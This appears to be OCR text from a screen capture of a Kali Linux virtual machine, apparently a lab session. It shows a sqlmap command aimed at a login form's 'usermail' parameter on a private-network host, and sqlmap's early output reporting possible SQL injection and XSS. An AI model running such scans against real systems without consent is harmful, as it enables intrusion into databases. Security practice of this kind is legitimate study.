 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 13:54 1
egg82@kali: ~
File Edit View Search Terminal Help
egg82@kali:~$ sqlmap -u "http://172.16.0.9/login.php" --data="usermail=test@test.com&password=test" -p usermail
DB Error, could not query the database MySQL Error: You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near '@test.com'' at line 1
{1.3#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:54:16 /2019-01-17/
[13:54:17] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://172.16.0.9:80/account.php?login=user'. Do you want to follow? [Y/n]
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n]
[13:54:30] [INFO] testing if the target URL content is stable
[13:54:30] [INFO] heuristic (basic) test shows that POST parameter 'usermail' might be injectable (possible DBMS: 'MySQL')
[13:54:30] [INFO] heuristic (XSS) test shows that POST parameter 'usermail' might be vulnerable to cross-site scripting (XSS) attacks
[13:54:30] [INFO] testing for SQL injection on POST parameter 'usermail'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
Right Ctrl
1:54 PM
1/17/2019